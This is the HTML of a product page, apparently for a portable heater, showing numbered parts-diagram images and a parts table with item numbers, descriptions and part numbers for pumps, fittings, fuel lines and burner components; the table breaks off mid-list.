        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="794" width="593" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/19-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/19-1.png 593w, https://monkeyheater.com/wp-content/uploads/2022/03/19-1-224x300.png 224w" sizes="(max-width: 593px) 100vw, 593px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">20</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="811" width="609" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/20-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/20-1.png 609w, https://monkeyheater.com/wp-content/uploads/2022/03/20-1-600x799.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/20-1-225x300.png 225w" sizes="(max-width: 609px) 100vw, 609px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">21</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="828" width="621" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/21-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/21-1.png 621w, https://monkeyheater.com/wp-content/uploads/2022/03/21-1-600x800.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/21-1-225x300.png 225w" sizes="(max-width: 621px) 100vw, 621px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">22</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="507" width="636" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/22-2.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/22-2.png 636w, https://monkeyheater.com/wp-content/uploads/2022/03/22-2-600x478.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/22-2-300x239.png 300w" sizes="(max-width: 636px) 100vw, 636px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">23</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="510" width="639" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/23-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/23-1.png 639w, https://monkeyheater.com/wp-content/uploads/2022/03/23-1-600x479.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/23-1-300x239.png 300w" sizes="(max-width: 639px) 100vw, 639px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">24</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="790" width="592" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/24.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/24.png 592w, https://monkeyheater.com/wp-content/uploads/2022/03/24-225x300.png 225w" sizes="(max-width: 592px) 100vw, 592px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">25</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="791" width="593" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/25.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/25.png 593w, https://monkeyheater.com/wp-content/uploads/2022/03/25-225x300.png 225w" sizes="(max-width: 593px) 100vw, 593px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">26</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="631" width="764" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/26-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/26-1.png 764w, https://monkeyheater.com/wp-content/uploads/2022/03/26-1-600x496.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/26-1-300x248.png 300w" sizes="(max-width: 764px) 100vw, 764px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">27</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="626" width="778" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/27-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/27-1.png 778w, https://monkeyheater.com/wp-content/uploads/2022/03/27-1-600x483.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/27-1-300x241.png 300w, https://monkeyheater.com/wp-content/uploads/2022/03/27-1-768x618.png 768w" sizes="(max-width: 778px) 100vw, 778px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">28</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="626" width="778" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/28-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/28-1.png 778w, https://monkeyheater.com/wp-content/uploads/2022/03/28-1-600x483.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/28-1-300x241.png 300w, https://monkeyheater.com/wp-content/uploads/2022/03/28-1-768x618.png 768w" sizes="(max-width: 778px) 100vw, 778px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">29</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="776" width="641" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/29.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/29.png 641w, https://monkeyheater.com/wp-content/uploads/2022/03/29-600x726.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/29-248x300.png 248w" sizes="(max-width: 641px) 100vw, 641px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">30</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="739" width="644" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/30.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/30.png 644w, https://monkeyheater.com/wp-content/uploads/2022/03/30-600x689.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/30-261x300.png 261w" sizes="(max-width: 644px) 100vw, 644px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">31</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="762" width="632" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/31.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/31.png 632w, https://monkeyheater.com/wp-content/uploads/2022/03/31-600x723.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/31-249x300.png 249w" sizes="(max-width: 632px) 100vw, 632px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">32</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="747" width="649" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/32.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/32.png 649w, https://monkeyheater.com/wp-content/uploads/2022/03/32-600x691.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/32-261x300.png 261w" sizes="(max-width: 649px) 100vw, 649px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">33</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="774" width="644" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/33-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/33-1.png 644w, https://monkeyheater.com/wp-content/uploads/2022/03/33-1-600x721.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/33-1-250x300.png 250w" sizes="(max-width: 644px) 100vw, 644px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">34</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="614" width="770" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/34-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/34-1.png 770w, https://monkeyheater.com/wp-content/uploads/2022/03/34-1-600x478.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/34-1-300x239.png 300w, https://monkeyheater.com/wp-content/uploads/2022/03/34-1-768x612.png 768w" sizes="(max-width: 770px) 100vw, 770px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">35</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="564" width="708" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/35-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/35-1.png 708w, https://monkeyheater.com/wp-content/uploads/2022/03/35-1-600x478.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/35-1-300x239.png 300w" sizes="(max-width: 708px) 100vw, 708px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">36</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="598" width="737" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/36.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/36.png 737w, https://monkeyheater.com/wp-content/uploads/2022/03/36-600x487.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/36-300x243.png 300w" sizes="(max-width: 737px) 100vw, 737px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">37</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="779" width="594" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/37.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/37.png 594w, https://monkeyheater.com/wp-content/uploads/2022/03/37-229x300.png 229w" sizes="(max-width: 594px) 100vw, 594px" />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6969827f0fb83"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  top_margin_3pct bottom_margin_3pct"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<table style="width: 100%;">
<tbody>
<tr>
<th>ITEM#</th>
<th>DESCRIPTION</th>
<th>PART#</th>
</tr>
<tr>
<td>1001</td>
<td>SUBMERSIBLE PUMP WITH UMBILICLE</td>
<td>S2J51-J511P/WU</td>
</tr>
<tr>
<td>1001B(1101)</td>
<td>SUBMERSIBLE PUMP ONLY</td>
<td>S2J51-J511P</td>
</tr>
<tr>
<td>1003</td>
<td>NORMALLY OPEN SWITCH MODULE</td>
<td>ITEZB2BE101</td>
</tr>
<tr>
<td>1004</td>
<td>NORMALLY CLOSED SWITCH MODULE</td>
<td>ITEZB2BE102</td>
</tr>
<tr>
<td>1005</td>
<td>MUSHROOM PULL SWITCH BODY</td>
<td>ITEZB3B4A</td>
</tr>
<tr>
<td>1006</td>
<td>MOMETARY SWITCH ON BODY</td>
<td>ITEZV3B4A</td>
</tr>
<tr>
<td>1007</td>
<td>LIQUID TIGHT STRAIGHT CONDUIT CONNECTION 1/2 INCH</td>
<td>FITLTCN050</td>
</tr>
<tr>
<td>1008</td>
<td>LIQUID TIGHT 90 DEGREE CONDUIT CONNECTION 1/2 INCH</td>
<td>FITLT9OCN050</td>
</tr>
<tr>
<td>1009</td>
<td>90 DEGREE ELECTRICAL BOX LEFT 1/2 INCH</td>
<td>FITLT9OCN050</td>
</tr>
<tr>
<td>1010</td>
<td>BOX COVER</td>
<td>FITLCC050</td>
</tr>
<tr>
<td>1011</td>
<td>COVER GASKET</td>
<td>FITLG050</td>
</tr>
<tr>
<td>1013</td>
<td>WATER TIGHT SPLICE KIT</td>
<td>MMM82A</td>
</tr>
<tr>
<td>1015</td>
<td>ELECTRICAL BOX TEE 1/2 INCH</td>
<td>FITT0450</td>
</tr>
<tr>
<td>1016</td>
<td>15 AMP MALE ELECTRICAL CONNECTOR 110 VOLT</td>
<td>S965VY</td>
</tr>
<tr>
<td>1017</td>
<td>LEXAN SWITCH PLATE 1/4 INCLUDE</td>
<td>SS01CDF</td>
</tr>
<tr>
<td>1018</td>
<td>FLOW SWITCH 1/2 INCH</td>
<td>FS1W</td>
</tr>
<tr>
<td>1019</td>
<td>FUL-FLO FUEL FILTER</td>
<td>FP4</td>
</tr>
<tr>
<td>1020</td>
<td>FUL-FLO FILTER REPACEMENT CARTRIDGE</td>
<td>4FO</td>
</tr>
<tr>
<td>1021</td>
<td>DELAYED MAG VALVE</td>
<td>V4046A1074</td>
</tr>
<tr>
<td>1021B(1121)</td>
<td>MAG VALVE NEMA-4 ENCLOSURE</td>
<td>S401WF02V9BF5</td>
</tr>
<tr>
<td>1022</td>
<td>SINGLE POLE SINGLE THROW RELAY</td>
<td>R822B1067</td>
</tr>
<tr>
<td>1023</td>
<td>24 x 110 VOLT TRANSFORMER</td>
<td>AT72D1683</td>
</tr>
<tr>
<td>1024</td>
<td>DIGITAL READOUT WITH SENSOR</td>
<td>SPC250</td>
</tr>
<tr>
<td>1024B(1102)</td>
<td>TEPERATURE SENSOR (PRIMARY)</td>
<td></td>
</tr>
<tr>
<td>1025</td>
<td>NOSE ASSORTMENT 80 DEGREE NS</td>
<td>.75-2.00 80 DEG. NS</td>
</tr>
<tr>
<td>1025B</td>
<td></td>
<td></td>
</tr>
<tr>
<td>1026</td>
<td>GAUGE 0-100 PSI</td>
<td>J7D</td>
</tr>
<tr>
<td>1027</td>
<td>FLANGE GASKET</td>
<td>3616</td>
</tr>
<tr>
<td>1028</td>
<td>COIL BURNER ASSEMBLY</td>
<td>31-200</td>
</tr>
<tr>
<td>1029</td>
<td>OIL ASSEMBLY</td>
<td>OBA350</td>
</tr>
<tr>
<td>1030</td>
<td>3/8 INC STAINLESS STEEL BAND</td>
<td></td>
</tr>
<tr>
<td>1031</td>
<td>1/2 INCH BARB x 3/4 INCH GARDEN HOSE FEMALE</td>
<td></td>
</tr>
<tr>
<td>1032</td>
<td>1/2 INCH ID-300 WORKING PRESSURE HOSE</td>
<td>1/2 IN.-300WP</td>
</tr>
<tr>
<td>1033</td>
<td>LABLE PACKAGE</td>
<td>LP300HW</td>
</tr>
<tr>
<td>1034</td>
<td>FUEL TANK (SPECIFY SIZE)</td>
<td>6GAS</td>
</tr>
<tr>
<td>1035</td>
<td>FEMALE QUIK DISCONNECT 1/4 INCH</td>
<td>46H CRC</td>
</tr>
<tr>
<td>1036</td>
<td>MALE QUICK DISCONNECT 1/4 INCH NPT</td>
<td>461 CRC</td>
</tr>
<tr>
<td>1037</td>
<td>PRIME BULB</td>
<td></td>
</tr>
<tr>
<td>1038</td>
<td>1/2 INCH BRONZE GATE VALVE</td>
<td>1211-8</td>
</tr>
<tr>
<td>1039</td>
<td>1/2 90 DEGREE STREET ELBOW BRASS</td>
<td>116-8</td>
</tr>
<tr>
<td>1040</td>
<td>1/4 INCH BARB x 1/4 INCH MALE NPT BRASS</td>
<td>125-44</td>
</tr>
<tr>
<td>1041</td>
<td>1/2 INCH BARB x 3/8 INCH MALE NPT BRASS</td>
<td>110-64</td>
</tr>
<tr>
<td>1042</td>
<td>1/2 INCH CLOSE NIPPLE BRASS</td>
<td>112-8</td>
</tr>
<tr>
<td>1043</td>
<td>1/4 INCH 90 DEGREE STREET ELBOW BRASS</td>
<td>116-4</td>
</tr>
<tr>
<td>1044</td>
<td>1 1/4 INCH x 3/4 INCH BUSHING BRASS</td>
<td></td>
</tr>
<tr>
<td>1045</td>
<td>1/2 INCH FULL FEMALE T BRASS</td>
<td>101-8</td>
</tr>
<tr>
<td>1046</td>
<td>3/4 INCH GH x 1/2 INCH NPT BRASS</td>
<td>148-128</td>
</tr>
<tr>
<td>1046B(1146)</td>
<td>1/2 INCH IPS BALL VALVE BRASS</td>
<td>BV-8</td>
</tr>
<tr>
<td>1047</td>
<td>1/2 INCH x 3 1/2 INCH LONG NIPPLE BRASS</td>
<td>113-856</td>
</tr>
<tr>
<td>1050</td>
<td>1/2 INCH x 1/4 INCH BUSHING BRASS</td>
<td>110-84</td>
</tr>
<tr>
<td>1051</td>
<td>3/8 INCH NPT x 1/4 INCH HOSE BARB BRASS</td>
<td>125-64</td>
</tr>
<tr>
<td>1052</td>
<td>1/2 INCH FULL FEMALE 90 DEGREE ELBOW BRASS</td>
<td>100-8</td>
</tr>
<tr>
<td>1053</td>
<td>1/2 INCH x 2 INCH LONG NIPPLE</td>
<td>113-832</td>
</tr>
<tr>
<td>1054</td>
<td>1/2 INCH x 11 INCH LONG NIPPLE BRASS</td>
<td></td>
</tr>
<tr>
<td>1055</td>
<td>3/16 INCH FLARE NUT BRASS</td>
<td>41-3</td>
</tr>
<tr>
<td>1056</td>
<td>FLARE BY MALE ELBOW BRASS</td>
<td>49-32</td>
</tr>
<tr>
<td>1057</td>
<td>FLARE BY MALE STRAIGHT CONNECTOR BRASS</td>
<td>48-32</td>
</tr>
<tr>
<td>1058</td>
<td>1/4 INCH x 3/16 INCH BUSHING BRASS</td>
<td>110-42</td>
</tr>
<tr>
<td>1059</td>
<td>1/4 INCH HOSE BARB x 1/2 INCH FEMALE NPT BRASS</td>
<td>125F88</td>
</tr>
<tr>
<td>1060</td>
<td>1/4 INCH HOSE BARB x 1/4 INCH FEMALE NPT BRASS</td>
<td>125F44</td>
</tr>
<tr>
<td>1062</td>
<td>PRIMARY SENSOR WET WELL</td>
<td>WW05</td>
</tr>
<tr>
<td>1063</td>
<td>ELECTRICAL CONDUIT 1/2 INCH NON METALIC PER FOOT</td>
<td>EC0514</td>
</tr>
<tr>
<td>1064</td>
<td>ELECTRICAL CONDUIT 1/2 INCH NON METALIC PER FOOT</td>
<td>EC0537-75</td>
</tr>
<tr>
<td>1065</td>
<td>ELECTRICAL CONDUIT 1/2 INCH NON METALIC PER FOOT</td>
<td>EC0522</td>
</tr>
<tr>
<td>1066</td>
<td>ELECTRICAL CONDUIT 1/2 INCH NON METALIC PER FOOT</td>
<td>ECO514</td>
</tr>
<tr>
<td>1067</td>
<td>120 VOLT RECEPTICE 15 AMP</td>
<td>5321</td>
</tr>
<tr>
<td>1068</td>
<td>FUEL REGULATOR ASSEMBLY</td>
<td>FRAXD</td>
</tr>
<tr>
<td>1068B(1168)</td>
<td>0-200 FUEL GAUGE</td>
<td></td>
</tr>
<tr>
<td>1069</td>
<td>MANAFOLD FEED HOSE</td>
<td>MFH05</td>
</tr>
<tr>
<td>1072</td>
<td>PUMP UMBILICAL</td>
<td>PU750FM</td>
</tr>
<tr>
<td>1073</td>
<td>CHASSIS</td>
<td>PHW300</td>
</tr>
<tr>
<td>1074</td>
<td>FUEL LINE FEED 1/4 INCH PER FOOT</td>
<td>FLF25-60</td>
</tr>
<tr>
<td>1075</td>
<td>FUEL PUMP FEED PER FOOT</td>
<td>FPF25-18</td>
</tr>
<tr>
<td>1076</td>
<td>FUEL BYPASS LINE PER FOOT</td>
<td>FBL27-72</td>
</tr>
<tr>
<td>1077</td>
<td>FUEL REGULATOR INLET</td>
<td>FRI46-6</td>
</tr>
<tr>
<td>1078</td>
<td>FUEL REGULATOR DISCHARGE</td>
<td>FRD046-5</td>
</tr>
<tr>
<td>1079</td>
<td>FUEL BURNER FEED</td>
<td>FBF464-4</td>
</tr>
<tr>
<td>1080</td>
<td>FUEL TANK CAP</td>
<td>120CDS</td>
</tr>
<tr>
<td>1081</td>
<td>BYPASS CONNECT HOSE PER FOOT</td>
<td>FBC8</td>
</tr>
<tr>
<td>1082</td>
<td>PUMP CARRY CASE</td>
<td>30032</td>
</tr>
<tr>
<td>1083</td>
<td>JUNCTION BOW ASSEMBLY</td>
<td>JBA300C</td>
</tr>
<tr>
<td>1084</td>
<td>UNIT ELECTRICAL FEED</td>
<td>UEF620</td>
</tr>
<tr>
<td>1085</td>
<td>BURNER TRANSFORMER</td>
<td>40500</td>
</tr>
<tr>
<td>1086</td>
<td>BURNER MOTOR</td>
<td>20554</td>
</tr>
<tr>
<td>1087</td>
<td>FUEL PUMP (1ST STAGE)</td>
<td>A2VA</td>
</tr>
<tr>
<td>1087B(BUS)</td>
<td>FUEL PUMP (2ND STAGE)</td>
<td>B2VA</td>
</tr>
<tr>
<td>1088</td>
<td>BURNER MOUNT NUT</td>
<td>3/8 INCH HEX NUT</td>
</tr>
<tr>
<td>1089</td>
<td>SWITCH BOX ASEMBLY</td>
<td>SBA300</td>
</tr>
<tr>
<td>1090</td>
<td>SECONDARY HIGH LIMIT CONTROLLER</td>
<td>TS800A</td>
</tr>
<tr>
<td>1091</td>
<td>SINGLE PURPOSE CONTACTOR</td>
<td>R8242B106</td>
</tr>
<tr>
<td>1093</td>
<td>110 VOLT DELAY (MINIMUM 6 SEC)</td>
<td>TD69</td>
</tr>
<tr>
<td>1094</td>
<td>SECONDARY HIGH LIMIT COVER</td>
<td>SSHLC</td>
</tr>
<tr>
<td>1095</td>
<td>1/2 INCH 3 HOLE ELECTRICAL C0VER</td>
<td>PERC-3</td>
</tr>
<tr>
<td>1096</td>
<td>SECONDARY SENSOR CONDUIT CONNECTION</td>
<td>SSCC</td>
</tr>
<tr>
<td>1097</td>
<td>SECONDARY SENSOR CONDUIT 1/2 INCH NON METALIC PER</td>
<td>SSC05</td>
</tr>
<tr>
<td>1098</td>
<td>FOOT 1/2 INCH 3 HOLE 2&#215;4 ELECTRICAL BOX OUTDOOR</td>
<td>PERT-11</td>
</tr>
<tr>
<td>1099</td>
<td>SRAIN RELIEF CONNECTION 1/2 INCH</td>
<td>2A250</td>
</tr>
<tr>
<td>2000</td>
<td>WEATHER TIGHT SINGLE 20 AMP RECEPTACLE COVER</td>
<td>TAY30510</td>
</tr>
<tr>
<td>2001</td>
<td>MOTOR CONTROL GFCI</td>
<td>5Z974</td>
</tr>
<tr>
<td>2002</td>
<td>GFCI COVER OUTDOOR NON METALIC</td>
<td></td>
</tr>
<tr>
<td>2003</td>
<td>ELECTRODE CERAMIC</td>
<td></td>
</tr>
<tr>
<td>2004</td>
<td>ELECTRODE TUNSGON ONLY</td>
<td></td>
</tr>
<tr>
<td>2005</td>
<td>FUEL DELIVERY TUBE</td>
<td></td>
</tr>
<tr>
<td>2006</td>
<td>HOSE CLAMP</td>
<td></td>
</tr>
<tr>
<td>2007</td>
<td>NOZZLE HOLDER</td>
<td></td>
</tr>
<tr>
<td>2008</td>
<td>AIR DAM</td>
<td></td>
</tr>
<tr>
<td>2009</td>
<td>WATER TIGHT THERMAL RESET COVER</td>
<td>TRC-1</td>
</tr>
<tr>
<td>2010</td>
<td>AIR MIX ADJUSTMENT BAND</td>
<td></td>
</tr>
<tr>
<td>2011</td>
<td>BULKHEAD CONNECTOR</td>
<td></td>
</tr>
<tr>
<td>2012</td>
<td>BULKHEAD CONNECTOR RETAINING NUT</td>
<td></td>
</tr>
<tr>
<td>2013</td>
<td>SQUIRREL CAGE FAN</td>
<td></td>
</tr>
<tr>
<td>2014</td>
<td>DRIVE SHAFT</td>
<td></td>
</tr>
<tr>
<td>2015</td>
<td>1/2 INCH FULL FEMALE CROSS</td>
<td>102-8</td>
</tr>
<tr>
<td>2016</td>
<td>1/2 INCH NPT x 1/2 INCH SLIP CONNECT WET WELL</td>
<td>SCWW</td>
</tr>
<tr>
<td>2017</td>
<td>TEMPERATURE SENSOR (SECONDARY)</td>
<td></td>
</tr>
<tr>
<td>2018</td>
<td>1/2 INCH FEMALE COUPLER</td>
<td>103-8</td>
</tr>
<tr>
<td>2019</td>
<td>ELECTRICAL CONDUIT 1/2 INCH NON METALIC PER FOOT</td>
<td>EC05X</td>
</tr>
<tr>
<td>2020</td>
<td>1/2 INCH NPT x 45 DEGREE BEVEL</td>
<td></td>
</tr>
<tr>
<td>2021</td>
<td>STAINLESS STEEL SHACKLE</td>
<td></td>
</tr>
<tr>
<td>2023</td>
<td>1/2 INCH BARB x 3/4 INCH FEMALE GARDEN HOSE BRASS</td>
<td></td>
</tr>
<tr>
<td>2024</td>
<td>3/4 INCH 300 POUND WORKING PRESSURE WATER HOSE PER</td>
<td></td>
</tr>
<tr>
<td>2025</td>
